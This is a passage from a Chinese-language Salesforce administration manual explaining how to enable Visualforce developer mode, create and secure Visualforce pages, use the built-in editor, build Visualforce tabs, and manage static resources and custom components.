

# <span id="page-775-0"></span>启用开发模式

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

启用开发模式 " "自定义应用程序"权限

尽管可通过单击设置 ➤ 开发 ➤ 页面在设置区域中查看和编辑 Visualforce 页面定义 但启用 Visualforce 开发人员模式 是构建 Visualforce 页面的最佳方式。开发模式可以

• 在定义的每个 Visualforce 页面上提供特殊开发页脚

页脚包括用于页面标记的编辑器 以及关联的控制器 如果适用 。页面标记编辑器为组件标记名称提供突出显示和 自动建议 页脚还包括指向组件参考文档的链接。

- 提供通过输入特定 URL 即可定义新 Visualforce 页面的功能
- 提供错误消息 这些消息包括的堆栈跟踪比标准用户收到的堆栈跟踪要详细得多

启用 Visualforce 开发人员模式

- 1. 单击设置 ▶ 我的个人信息 ▶ 个人信息 然后单击编辑。
- **2.** 选中开发模式复选框。
- **3.** 单击保存。

相关链接

什么是 [Visualforce](#page-773-0)  定义 [Visualforce](#page-776-0) 页面

## <span id="page-776-0"></span>定义 **Visualforce** 页面

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可通过使用 [Visualforce](#page-775-0) 开发模式或通过在"设置"中创建页面来创建 Visualforce 页面。

使用 Visualforce 开发人员模式创建页面

**1.** 在浏览器中 以下列格式输入 URL http://*mySalesforceInstance*/apex/*nameOfNewPage* 其中 *mySalesforceInstance*的值为Salesforce实例的主机名 例如na3.salesforce.com *nameOfNewPage*的值为您 打算提供给页面定义上的名称字段的值。

例如 如果要创建名为"HelloWorld"的页面 并且您的 Salesforce 组织使用 na3.salesforce.com 实例 可输入 https://na3.salesforce.com/apex/HelloWorld。



备注**:** 页面名称不能超过 40 个字符。

- **2.** 由于该页面还不存在 因此您将被定向到一个中介页面 您可在其中创建新页面。单击创建页面 *nameOfNewPage* 以创建新页面。页面名称和标签都指定为在 URL 中指定的 *nameOfNewPage* 值。
- 在"设置"中创建页面
- 1. 单击设置 ▶ 开发 ▶ 页面。
- **2.** 单击新建。
- **3.** 在名称文本框中 输入在 URL 中显示为页面名称的文本。此名称只能包含下划线和字母数字字符 且必须在组织 中是唯一的。它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **4.** 在标签文本框中 输入用于在"设置"工具中标识页面的文本 如在[定义自定义标记时](#page-588-0) 或[在改写标准按钮](#page-475-0)时。
- **5.** 在正文文本框中 输入页面的 Visualforce 标记。一个页面最多可容纳 1 MB 的文本 或约 1,000,000 个字符。
- **6.** 单击版本设置以指定此页使用的 Visualforce 和 API [的版本](#page-777-0)。如果贵组织已从 AppExchange 安装了受管软件包 您 也可以指定要使用的每个受管软件包的版本。通常您应使用所有版本的默认值。这样将该页与Visualforce和API 的最新版本以及每个受管软件包相关联。您可以指定 Visualforce 和 API 的旧版本以保留特定行为。如果您想使 用与最新软件包版本不同的软件包组件或功能 则可指定受管软件包的旧版本。
- **7.** 单击保存以保存更改并返回Visualforce详细信息屏幕 或单击快速保存以保存更改并继续编辑页面。您的Visualforce 标记必须是有效的 才能保存页面。



备注**:** 尽管可以在设置的此部分中编辑 Visualforce 标记 但要查看编辑结果 您必须导航至页面的 URL。出 于此原因 大多数开发人员更喜欢使[用开发模式](#page-775-0) 以便在一个窗口中查看和编辑页面。

在创建了页面后 可使用以下形式的 URL 访问它 http://*mySalesforceInstance*/apex/*nameOfNewPage* 其中 *mySalesforceInstance* 的值为 Salesforce 实例的主机名 例如 na3.salesforce.com *nameOfNewPage* 的值为页面 定义上的名称字段的值。

相关链接

什么是 [Visualforce](#page-773-0)  [启用开发模式](#page-775-0) 管理 [Visualforce](#page-778-0) 页面 [查看和编辑](#page-780-0) Visualforce 页面 创建 [Visualforce](#page-783-0) 选项卡 [什么是静态资源](#page-784-0)

### <span id="page-777-0"></span>管理 **Visualforce** 页面的版本设置

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



为了有助于向后兼容 使用 API 的指定版本以及 Visualforce 的指定版本的版本设置保存每个 [Visualforce](#page-773-0) 页面。如果 Visualforce页面引用已安装[受管软件包](#page-715-0) 则也保存Visualforce组件引用的每个受管软件包的版本设置。这样确保随着 Visualforce、API 和受管软件包中的组件在后续版本中的演进 页面仍绑定到具有特定已知行为的版本。

软件包版本是在软件包中上载的组件集合。它由版本号表示 majorNumber.minorNumber, 如 2.1。发布者可通过在 不破坏使用该软件包的现有客户集成的基础上发布后续软件包版本 以使用软件包版本合理地演进其受管软件包中的 组件。

要设置 Visualforce 页面的 Salesforce API 和 Visualforce 版本

**1.** 编辑 [Visualforce](#page-780-0) 页面并单击版本设置。



备注**:** 如果您通过单击设置 ➤ 开发 ➤ 页面编辑页面 则只能访问页面的版本设置。如果您使用开发人员 模式编辑页面 则无法访问它们。

- **2.** 选择 Salesforce API 的版本。这也是页面使用的 Visualforce 的版本。
- **3.** 单击保存。

要配置 Visualforce 页面[的软件包版本](#page-716-0)设置

- **1.** 编辑 [Visualforce](#page-780-0) 页面并单击版本设置。
- **2.** 选择 Visualforce 页面引用的每个受管软件包的版本 。如果安装了更新版本的受管软件包 则 Visualforce 页面将继 续使用此版本的受管软件包 除非您手动更新版本设置。要添加已安装的受管软件包到设置列表 从可用软件包列 表选择一个软件包。该列表仅在您的已安装受管软件包未与页面或组件关联时显示。
- **3.** 单击保存。

使用软件包版本设置时 请注意以下事项

- 如果您保存了引用受管软件包的 Visualforce 页面而未指定受管软件包的版本 则 Visualforce 页面默认与受管软件 包的最新安装版本相关联。
- 如果 Visualforce 页面引用了软件包 则您无法删除受管软件包的 Visualforce 页面版本设置。使[用显示依赖性](#page-780-0)找出 引用受管软件包的位置。

相关链接

定义 [Visualforce](#page-776-0) 页面 [启用开发模式](#page-775-0) 管理 [Visualforce](#page-778-0) 页面 查看和编辑 [Visualforce](#page-780-0) 页面 创建 [Visualforce](#page-783-0) 选项卡 [什么是静态资源](#page-784-0)

### <span id="page-778-0"></span>管理 **Visualforce** 页面

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在创建 [Visualforce](#page-773-0) 页面后 您可以自定义、编辑和删除它们。单击设置 ▶ 开发 ▶ 页面以显示"页面"列表页 其中 显示已为您的组织定义的所有 Visualforce 页面。从"页面"列表页 您可以

- 单击新建以定义新的 [Visualforce](#page-776-0) 页面。
- 单击页面名称[以显示有关页面的详细信息](#page-780-0) 包括其标签和 Visualforce 标记。
- 单击页面名称旁边的编辑 以修改页面的名称、标签或 Visualforce 标记。



备注**:** 图标指示Visualforce页面在已安装的受管软件包中。您无法编辑或删除受管软件包中的Visualforce 页面。

- 单击删除以删除页面。
- 单击安全性以管理页面的安全性。



备注**:** 如果包含在受管软件包中 则命名空间前缀被添加到 Apex 类、Apex 触发器、Apex 组件、Visualforce 页 面、品牌模板、文件夹、s-control、静态资源、Web 链接和自定义报表类型。不过 如果您的简档没有自定义 应用程序权限 不会为品牌模板、文件夹和自定义报表类型显示命名空间前缀字段。有关命名空间前缀的详 细信息 请参阅[注册命名空间前缀](#page-723-0) 第 页 722。

相关链接

什么是 [Visualforce](#page-773-0)  [查看和编辑](#page-780-0) Visualforce 页面 创建 [Visualforce](#page-783-0) 选项卡 设置 Visualforce [页面安全性](#page-779-0)

### <span id="page-779-0"></span>设置 **Visualforce** 页面安全性

您可以基于用户的[简档](#page-115-0)指定哪些用户可以执行特定的 Visualforce 页面。

仅检查顶级的Visualforce页面的权限。一旦为简档启用了页面 带有该简档的用户可以访问此页面并执行与该页面相 关联的所有 Apex。这包括

- 页面的控制器和从控制器类调用的任何 Apex 类
- 页面的任何扩展类和从扩展调用的任何 Apex 类
- 与页面内自定义组件相关联的任何 Apex 类
- 通过使用 apex:include 或 apex:composition 与页面相关联的任何类

例如 如果页面 A 依赖于调用 Apex 类 B 的控制器 且用户简档仅对页面 A 而非类 B 有访问权限 那么用户仍然能够成 功执行类 A 中的代码。类似地 如果某个 Visualforce 页面通过相关联的控制器来使用自定义组件 则仅对与页面关联 的控制器检查安全性。

从页面定义设置 Visualforce 页安全性

- 1. 单击设置 ▶ 开发 ▶ 页面。
- **2.** 在要限制的页面的名称旁边 单击安全性。
- **3.** 从选择"可用简档"中选择亚启用的简档并单击添加。
- **4.** 从选择"可用简档"中选择要启用的简档并单击添加。
- **5.** 单击保存。

从简档详细信息页面设置 Visualforce 页安全性

- 1. 单击设置 ▶ 管理用户 ▶ 简档。
- **2.** 单击要修改的简档的名称。
- **3.** 在"已启用 Visualforce 页面访问权限"相关列表中 单击编辑。
- **4.** 从"可用 Visualforce 页面"列表中选择要启用的 Visualforce 页面并单击添加。
- **5.** 从"启用的 Visualforce 页面"列表中选择要禁用的 Visualforce 页面并单击删除。
- **6.** 单击保存。

如果用户在其简档中启用了"自定义应用程序"权限 则用户对相关联组织中所有 Visualforce 页面都有访问权。但 是 此用户可能仍然会有与 Apex 类相关的限制。"自定义应用程序"权限不允许用户忽略 Visualforce 页中的限制 除 非简档已经获得 Visualforce 页访问权限。

此外 要在页面中包括 Apex 用户必须拥有 Author Apex 用户权限或通过类水平安全对 Apex 类进行访问的权限。

相关链接

管理 [Visualforce](#page-778-0) 页面 设置 Apex [类安全性](#page-739-0)

### <span id="page-780-0"></span>查看和编辑 **Visualforce** 页面

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击设置 ➤ 开发 ➤ 页面 然后单击某个 Visualforce 页面的名称 可查看其详细信息 包括创建时间、上次修改时间以 及与该页面关联的 Visualforce 标记。

在详细信息页中 您可以执行以下任意操作

- 单击编辑以编辑页面标记。
- 单击删除以删除该页面。
- 单击复制以创建页面副本。您必须为新页面指定一个新名称。
- 单击用于何处 以查看在组织中对该页面的所有引用的列表。

备注**:** 如果已安装的受管软件包中包含 Visualforce 页面 您只能查看该页面。您无法编辑、删除或复制它。

为了有助于向后兼容 使用 Visualforce 和 API 指定版本的版本设置保存页面。如果页面引用已安装受管软件包中的 组件 如自定义对象 则也保存该页面引用的每个受管软件包的版本设置。如果已安装的受管软件包中包含Visualforce 页面 则已安装软件包将显示软件包名称。在软件包版本中可用字段给出其中Visualforce页面可用的软件包版本范围。 范围中的第一个版本号是包含 Visualforce 页面的首个已安装软件包版本。

### 在启用开发模式的情况下查看和编辑 **Visualforce** 页面

通过[启用开发模式](#page-775-0) 您还可以通过导航至页面的 URL 来查看和编辑页面的内容。例如 如果页面名称为HelloWorld 并且 salesforce.com 实例是 na3.salesforce.com 则输入 https://na3.salesforce.com/apex/HelloWorld。

在所呈现的页面中 在窗口底部显示开发模式页脚

- 单击页面编辑器可查看和编辑关联的 Visualforce 标记 无需返回"设置"区域。在保存页面时 对页面标记进行的 所有更改将立即显示出来。
- 如果页面使用自定义控制器 请单击控制器以编辑关联的 [Apex](#page-732-0) 类。
- 单击保存 在编辑窗格上方 以保存更改 并刷新页面内容。
- 单击组件参考以查看所有支持的 Visualforce 组件的在线文档。

• 单击用于何处 以查看 Salesforce 中引用该页面的所有项目的列表 如自定义选项卡、控制器或其他页面。

相关链接

什么是 [Visualforce](#page-773-0)  [启用开发模式](#page-775-0) 定义 [Visualforce](#page-776-0) 页面 管理 [Visualforce](#page-778-0) 页面 创建 [Visualforce](#page-783-0) 选项卡 管理 Visualforce [页面的版本设置](#page-777-0) [关于受管软件包](#page-715-0) [什么是软件包版本](#page-716-0)

### **Visualforce** 中的未捕获异常

如果您没有开发的 Visualforce 页有错误或未捕获异常

- 您可以在 Salesforce 中查看问题的简单解释。
- 编写页面的开发人员通过含有您组织和用户 ID 的电子邮件收到错误。报表中不含其他用户数据。

如果您处于开发模式中 位于与页面不同的名称空间 则您将看到已通过电子邮件通知开发人员的异常消息、异常类 型和通知。

如果您是开发人员 位于与页面相同的名称空间 且不在开发模式中 则您将看到异常消息。您也可能看到显示已通知 开发人员的消息。如果您在开发模式中 您将看到异常消息、异常类型和 Apex 堆栈跟踪。

### 使用用于 **Visualforce** 或 **Apex** 的编辑器

Apex 适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

Visualforce 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



编辑 Visualforce 或 Apex 时 不论是在 Visualforce 开发模式页脚还是在设置内 编辑器都可用 并带有以下功能

语法高亮显示

编辑器自动对关键字和所有函数与运算符应用语法高亮显示。

搜索

搜索使您能够搜索当前页面、类或触发器中的文本。要使用搜索 请在搜索文本框中输入字符串并单击查找下 一个。

- 要将找到的搜索字符串替换为另一个字符串 请在替换文本框中输入新字符串并单击替换只替换该搜索结果 或者单击替换全部以替换搜索字符串在页面、类或触发器中出现的该搜索结果和所有其他搜索结果。
- 要使搜索操作区分大小写 请选择区分大小写选项。
- 要使用正则表达式作为您的搜索字符串 请选择正则表达式选项。正则表达式遵循 JavaScript 的正则表达式 规则。使用正则表达式的搜索可以找到在多行换行的字符串。

如果您将替换操作与通过正则表达式找到的字符串一起使用 替换操作也可以结合使用找到的搜索字符串中 的正则表达式群变量 \$1、\$2等 。例如 要将 <H1> 标记替换为 <H2> 标记并且不改动原来 <H1> 的所有属性 则搜索 <H1(\s+)(.\*)> 并将其替换为 <H2\$1\$2>。

### 跳至行→

此按钮使您能够高亮显示一个指定的行号。如果行当前不可见 编辑器会滚动至该行。

### 撤销 <br />
和重复

使用撤消来取消编辑操作 使用重做来重新创建被撤消的编辑操作。

字体大小

从下拉列表选择字体大小以控制编辑器中显示的字符的大小。

### 行和列位置

光标的行和列位置在编辑器底部的状态栏中显示。这可以和"跳至行" → 一起使用以快速在编辑器中导航。

### 行和字符计数

行和列的总数在编辑器底部的状态栏中显示。

### 编辑器支持以下键盘快捷键

#### **Tab**

在光标处添加一个制表符

#### **SHIFT+Tab**

删除制表符

#### **CTRL+f**

打开搜索对话框 或搜索当前搜索的下一个结果

#### **CTRL+r**

打开搜索对话框 或将当前搜索的下一个结果替换为指定的替换字符串

#### **CTRL+g**

打开"跳至行"对话框

#### **CTRL+s**

执行快速保存。

#### **CTRL+z**

撤消最后的编辑操作

#### **CTRL+y**

重新创建被撤消的最后的编辑操作

### 相关链接

[查看和编辑](#page-780-0) Visualforce 页面

### <span id="page-783-0"></span>创建 **Visualforce** 选项卡

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建 Visualforce 选项卡 The Content of The Content of The Theorem "自定义应用程序"权限

您可以构建 Visualforce 选项卡 以便用户从 Salesforce 访问 [Visualforce](#page-773-0) 页面。

创建 Visualforce 选项卡

- 1. 单击设置 ▶ 创建 ▶ 洗项卡。
- **2.** 在"Visualforce 选项卡"相关列表中单击新建。
- **3.** 选择要在自定义选项卡上显示的 Visualforce 页面。如果您还没有创建 Visualforce 页面 请单击立即创建新页面 并 按照定义 [Visualforce](#page-776-0) 页面 第 页 775中的说明进行操作。
- **4.** 指定显示在选项卡上的标签。
- 5. 单击选项卡样式查找图标 显示"选项卡样式选择器"。

如果选项卡样式已在使用中 则方括号 [] 中包括的数字显示在选项卡样式名称旁边。将鼠标悬停在样式名称上以 查看使用此样式的选项卡。单击隐藏其他选项卡所使用的样式筛选此列表。

**6.** 单击选项卡样式选择自定义选项卡的颜色方案和图标。

如果要创建自定义选项卡样式并且您的组织可以访问"文档"选项卡 可选择性地单击"选项卡样式选择器"对 话框上的创建自己的样式。创建自己的选项卡样式

- **a.** 单击颜色查找图标 显示颜色选择对话框 单击选择一种颜色。
- **b.** 单击插入图像 选择文档文件夹 然后选择要使用的图像。

另外 单击在文档中搜索 输入搜索术语 然后单击执行 查找包括搜索术语的文档文件名。



备注**:** 此对话框只列出文档文件夹中小于 20 KB 的文件 并在文档属性设置中选[中外部可用](#page-1096-0)复选框。有 关详情 请参[阅上载图像](#page-1094-0)[和文档属性设置](#page-1095-0)。如果此图标使用的文档稍后被删除了 Salesforce 将用一个默 认的彩色快图标 ( ) 替换它。

- **c.** 选择文件并单击确定。重新显示"新建自定义选项卡"向导。
- **7.** 也可选中移动就绪复选框以指示在移动 Web 浏览器中 Visualforce 页面正常显示并且工作正常。

选中复选框则会将选项卡添加到[您移动配置](#page-1610-0)的可用选项卡列表。请参[阅管理移动选项卡](#page-1623-0)第页1622了解如何移动 选项卡的信息[。审核注意事项](#page-1625-0)用于构建在移动 Visualforce 选项卡前和移动浏览器兼容的 Visualforce 页面。

注意移动就绪复选框只在为贵组织启用 Salesforce Mobile 时可见。

- **8.** 也可以选择一个自定义链接 作为用户初次单击选项卡时的启动页面。有关创建自定义链接作为自定义选项卡启 动页面的详细信息 请参阅[定义自定义按钮和链接](#page-470-0)第页469。注意 启动页不显示在移动应用程序中。如果您计划 移动 Visualforce 选项卡 请避免使用启动页。
- **9.** 如果需要 输入选项卡的描述 然后单击下一步。
- **10.** 选择要在其中使用新自定义选项卡的用户简档
	- 选择将某个选项卡的可视性应用到所有简档并从下拉列表中选择"默认打开"、"默认关闭"或"隐藏选项 卡"。
	- 此外 选择对每个简档应用不同的选项卡可视性并从每个简档的下拉列表中选择"默认打开"、"默认关闭" 或"隐藏选项卡"。
- **11.** 指定应包含该新选项卡的自定义应用程序。有关自定义应用程序的信息 请参阅[什么是应用程序](#page-557-0) 第 页 556。
- **12.** 选中将选项卡附加到用户的现有个人自定义设置复选框 以将新选项卡添加到用户的自定义显示设置 如果用户已自 定义他们的个人显示 。
- **13.** 单击保存。

<span id="page-784-0"></span>相关链接

什么是 [Visualforce](#page-773-0)  定义 [Visualforce](#page-776-0) 页面

什么是静态资源

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

使用静态资源可上载可在 Visualforce 页中引用的内容 包括归档 如 .zip 和 .jar 文件 、图像、样式表、JavaScript 和其 他文件。

使用静态资源有利于将文件上载到"文档"选项卡 原因是

- 您可以将相关文件的集合打包至某个目录层次结构中 并将该层次结构作为 .zip 或 .jar 归档进行上载。
- 可使用 \$Resource 全局变量而不是硬编码的文档 ID 按名称引用页面标记中的静态资源

- 要引用独立文件 请使用 \$Resource.*<resource\_name>* 作为合并字段 其中 *<resource\_name>* 是在上载资源 时指定的名称。例如

```
<apex:image url="{!$Resource.TestImage}" width="50" height="50" />
```
or

<apex:includeScript value="{!\$Resource.MyJavascriptFile}"/>

- 要引用归档中的文件 请使用[URLFOR](#page-387-1)函数。使用第一个参数指定在上载归档时所提供的静态资源名称 并使用 第二个参数指定指向归档中所需文件的路径。例如

<apex:image url="{!URLFOR(\$Resource.TestZip, 'images/Bluehills.jpg')}" width="50" height=" $50"$  />

or

<apex:includeScript value="{!URLFOR(\$Resource.LibraryJS, '/base/subdir/file.js')}"/>

• 您可以使用静态资源归档文件中的相对路径来引用归档内的其他内容。例如 在您的名为 styles.css 的 CSS 文 件中 您有以下样式

table { background-image:img/testimage.gif }

当您在 Visualforce 页面中使用此 CSS 时 您需要确保该 CSS 文件可以找到此图像。为此 您需要创建一个包括 styles.css 和 img/testimage.gif 的归档 如 zip 文件 。请确保在归档中保留了路径结构。然后 将此归档文 件以名为"style\_resources"的静态资源上载。然后 在您的页面上添加以下组件

<apex:stylesheet value="{!URLFOR(\$Resource.style\_resources, 'styles.css')}"/>

由于静态资源包括样式表和图像 样式表中的相对路径将被解析 同时显示图像。

单个静态资源最大为 5 MB 组织最多可拥有一共 250 MB 的静态资源。静态资源适用于贵组织的数据存储定额。

相关链接

[定义静态资源](#page-786-0) [管理静态资源](#page-786-1) [查看和编辑静态资源](#page-787-0) 什么是 [Visualforce](#page-773-0) 

### <span id="page-786-0"></span>定义静态资源

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建静态资源 "自定义应用程序"权限

### 创建[静态资源](#page-784-0)

- 1. 单击设置 ▶ 开发 ▶ 静态资源。
- **2.** 单击新建静态资源。
- **3.** 在名称文本框中 输入用于标识 Visualforce 标记中的资源的文本。此名称只能包含下划线和字母数字字符 且必须 在组织中是唯一的。它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。



备注**:** 如果引用 Visualforce 标记中的静态资源 然后更改该资源的名称 Visualforce 标记将更新以反映所做 的更改。

- **4.** 在备注文本区域中 指定资源的可选备注。
- **5.** 在文件文本框旁边 单击浏览导航至您要上载的资源的本地副本。

单个静态资源最大为 5 MB 组织最多可拥有一共 250 MB 的静态资源。

**6.** 单击保存。

<span id="page-786-1"></span>相关链接

[什么是静态资源](#page-784-0) [管理静态资源](#page-786-1) [查看和编辑静态资源](#page-787-0) 什么是 [Visualforce](#page-773-0) 

### 管理静态资源

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在创建[静态资源](#page-784-0)后您可以自定义、编辑和删除它们。单击设置 ▶ 开发 ▶ 静态资源以显示"静态资源"列表页 其 中显示已为您的组织定义的资源列表。通过此页 您可以

- 单击新建静态资源[可定义新的静态资源](#page-786-0)。
- 单击资源名称以显示有关资源的详细信息 包括其 MIME 类型和大小。
- 单击资源旁边的编辑以修改资源的名称 或上载资源的新版本。
- 单击删除以删除资源。



备注**:** 如果包含在受管软件包中 则命名空间前缀被添加到 Apex 类、Apex 触发器、Apex 组件、Visualforce 页 面、品牌模板、文件夹、s-control、静态资源、Web 链接和自定义报表类型。不过 如果您的简档没有自定义 应用程序权限 不会为品牌模板、文件夹和自定义报表类型显示命名空间前缀字段。有关命名空间前缀的详 细信息 请参阅[注册命名空间前缀](#page-723-0) 第 页 722。

相关链接

[什么是静态资源](#page-784-0) [定义静态资源](#page-786-0) [查看和编辑静态资源](#page-787-0) 什么是 [Visualforce](#page-773-0) 

### <span id="page-787-0"></span>查看和编辑静态资源

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击设置 ➤ 开发 ➤ 静态资源 然后单击一个[资源的](#page-784-0)名称以查看其详细信息 包括其 MIME 类型、资源的大小 以字节 为单位 、创建时间以及上次修改的时间。

在详细信息页中 您可以执行以下任意操作

- 单击编辑以编辑资源。
- 单击删除以删除资源。
- 单击复制以创建资源副本。您必须为新资源指定一个新名称。
- 单击用于何处 以查看在组织中对静态资源的所有引用的列表。

相关链接

[什么是静态资源](#page-784-0) [定义静态资源](#page-786-0) [管理静态资源](#page-786-1) 什么是 [Visualforce](#page-773-0) 

# <span id="page-788-0"></span>什么是自定义组件

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Salesforce 提供有一个标准、预构建的组件库 例如 <apex:relatedList> 和 <apex:dataTable> 它们可以用于开 发 Visualforce 页面。此外 您还可以构建自定义组件以扩充该组件库。

自定义组件封装了可在一个或多个 Visualforce 页面中重用的常用设计模式。它包括

- 一组 Visualforce 标记 它们由 <apex:component> 标记划分
- 采用 Apex 编写的可选组件控制器 它允许组件执行额外的逻辑 例如对列表项排序、计算值等

例如 假设您打算使用 Visualforce 页面来创建相册。相册中的每张照片具有其边框颜色 并且在照片下方还有文本说 明。您不必为了显示相册中的每张照片而重复Visualforce标记 而可以定义名为singlePhoto的自定义组件 其中包 含图像、边框颜色和说明等属性 然后使用这些属性在页面上显示图像。一旦完成定义后 组织中的每个 Visualforce 页面都能利用 singlePhoto 自定义组件 其使用方法与使用 <apex:dataTable> 或 <apex:relatedList> 等标准 组件的方法相同。

与同样允许开发人员重用标记的页面模板不同 自定义对象能够提供更强大的功能和灵活性 因为

- 自定义组件允许开发人员定义属性并传递给每个组件。然后 属性值可以改变标记在最终页面上的显示方式 此外 还可改变组件实例执行的控制器逻辑。这种行为不同于模板 后者无法从使用模板的页面向模板定义本身传递信 息。
- 在应用程序的组件引用对话框中 会在标准组件描述旁边显示自定义组件描述。另一方面 模板描述只能通过 Salesforce 的"设置"区域进行引用 因为它们是作为页面进行定义的。

<span id="page-788-1"></span>相关链接 [定义自定义组件](#page-788-1)

[管理自定义组件](#page-791-0) [查看和编辑自定义组件](#page-792-0)

# 定义自定义组件

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

创建自定义组件 " "自定义应用程序"权限

创建[自定义组件](#page-788-0)

1. 在 Salesforce 中 单击设置 ▶ 开发 ▶ 组件。

- **2.** 单击新建。
- 3. 在标签文本框中 输入用于标识"设置"工具中的自定义组件的文本。
- **4.** 在名称文本框中 输入用于标识 Visualforce 标记中的此自定义组件的文本。此名称只能包含下划线和字母数字字 符 且必须在组织中是唯一的。它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **5.** 在描述文本框中 输入自定义组件的文本描述。在单击保存之后 该描述就会与其他标准组件描述一起出现在组件 引用中。
- **6.** 在正文文本框中 输入自定义组件定义的 Visualforce 标记。一个组件最多可容纳 1 MB 的文本 或约 1,000,000 个字 符。
